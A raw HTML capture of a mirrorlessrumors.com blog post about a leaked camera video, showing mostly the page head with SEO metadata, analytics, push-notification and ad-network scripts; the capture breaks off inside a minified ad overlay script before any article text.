

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mirrorlessrumors.com/leaked-s5ii-video/
body_size: 42961
content:
 <!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Leaked S5II video! - mirrorlessrumors</title>
	<meta name="description" content="https://www.youtube.com/watch?v=8Iaowg3WKN4 UPDATE: Video has been removed" />
	<link rel="canonical" href="https://www.mirrorlessrumors.com/leaked-s5ii-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leaked S5II video! - mirrorlessrumors" />
	<meta property="og:description" content="UPDATE: Video has been removed" />
	<meta property="og:url" content="https://www.mirrorlessrumors.com/leaked-s5ii-video/" />
	<meta property="og:site_name" content="mirrorlessrumors" />
	<meta property="article:published_time" content="2023-01-04T10:12:22+00:00" />
	<meta property="article:modified_time" content="2023-01-04T13:01:10+00:00" />
	<meta name="author" content="Andreapazzo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andreapazzo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mirrorlessrumors.com/leaked-s5ii-video/#article","isPartOf":{"@id":"https://www.mirrorlessrumors.com/leaked-s5ii-video/"},"author":{"name":"Andreapazzo","@id":"https://www.mirrorlessrumors.com/#/schema/person/45ca01efb6f450bfaf31d25b1e8fb404"},"headline":"Leaked S5II video!","datePublished":"2023-01-04T10:12:22+00:00","dateModified":"2023-01-04T13:01:10+00:00","mainEntityOfPage":{"@id":"https://www.mirrorlessrumors.com/leaked-s5ii-video/"},"wordCount":17,"commentCount":0,"publisher":{"@id":"https://www.mirrorlessrumors.com/#organization"},"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mirrorlessrumors.com/leaked-s5ii-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.mirrorlessrumors.com/leaked-s5ii-video/","url":"https://www.mirrorlessrumors.com/leaked-s5ii-video/","name":"Leaked S5II video! - mirrorlessrumors","isPartOf":{"@id":"https://www.mirrorlessrumors.com/#website"},"datePublished":"2023-01-04T10:12:22+00:00","dateModified":"2023-01-04T13:01:10+00:00","breadcrumb":{"@id":"https://www.mirrorlessrumors.com/leaked-s5ii-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mirrorlessrumors.com/leaked-s5ii-video/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mirrorlessrumors.com/leaked-s5ii-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mirrorlessrumors.com/"},{"@type":"ListItem","position":2,"name":"Leaked S5II video!"}]},{"@type":"WebSite","@id":"https://www.mirrorlessrumors.com/#website","url":"https://www.mirrorlessrumors.com/","name":"mirrorlessrumors","description":"The number one resource for mirrorless digital camera news!","publisher":{"@id":"https://www.mirrorlessrumors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mirrorlessrumors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mirrorlessrumors.com/#organization","name":"mirrorlessrumors","url":"https://www.mirrorlessrumors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mirrorlessrumors.com/#/schema/logo/image/","url":"https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/mirrorlessrumors1.png","contentUrl":"https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/mirrorlessrumors1.png","width":292,"height":36,"caption":"mirrorlessrumors"},"image":{"@id":"https://www.mirrorlessrumors.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mirrorlessrumors.com/#/schema/person/45ca01efb6f450bfaf31d25b1e8fb404","name":"Andreapazzo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mirrorlessrumors.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/590f0afe70b03ca8f77397f15b70fd838f57e26cc55aa1caf893557b89064c65?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/590f0afe70b03ca8f77397f15b70fd838f57e26cc55aa1caf893557b89064c65?s=96&d=mm&r=g","caption":"Andreapazzo"},"url":"https://www.mirrorlessrumors.com/author/andreapazzo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mirrorlessrumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="mirrorlessrumors &raquo; Feed" href="https://www.mirrorlessrumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mirrorlessrumors &raquo; Comments Feed" href="https://www.mirrorlessrumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mirrorlessrumors &raquo; Leaked S5II video! Comments Feed" href="https://www.mirrorlessrumors.com/leaked-s5ii-video/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mirrorlessrumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mirrorlessrumors.com%2Fleaked-s5ii-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mirrorlessrumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mirrorlessrumors.com%2Fleaked-s5ii-video%2F&#038;format=xml" />

<meta property='og:title' content='Leaked S5II video!' />
<meta property='og:url' content='https://www.mirrorlessrumors.com/leaked-s5ii-video/' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mirrorlessrumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.animate-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.mirrorlessrumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mirrorlessrumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.mirrorlessrumors.com/wp-content/themes/totalchild11/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<script src="https://www.mirrorlessrumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://www.mirrorlessrumors.com/wp-admin/admin-ajax.php"};
//# sourceURL=post_grid_scripts-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.9" id="post_grid_scripts-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup-pagination.js?ver=6.9" id="jquery.mixitup-pagination-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.9" id="masonry.pkgd.min-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery-scrollto.js?ver=6.9" id="jquery-scrollto-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.9" id="owl.carousel.min-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.9" id="imagesloaded.pkgd.js-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"960"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MQP9WTS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mirrorlessrumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQP9WTS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.mirrorlessrumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mirrorlessrumors.com/wp-json/wp/v2/posts/316756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mirrorlessrumors.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mirrorlessrumors.com/?p=316756' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/Bildschirmfoto-2015-09-05-um-11.44.41.png" sizes="32x32"><link rel="shortcut icon" href="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/Bildschirmfoto-2015-09-05-um-11.44.41.png">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/221047.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.mirrorlessrumors.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eb129fe0-f18f-4562-8374-4cebdce95b3d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.mirrorlessrumors.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2900aeea-27da-4bc5-9f95-2e3d9a76781c";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/mirrorlessrumors-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/mirrorlessrumors-com/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-15');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1226564767153163",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>



<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var 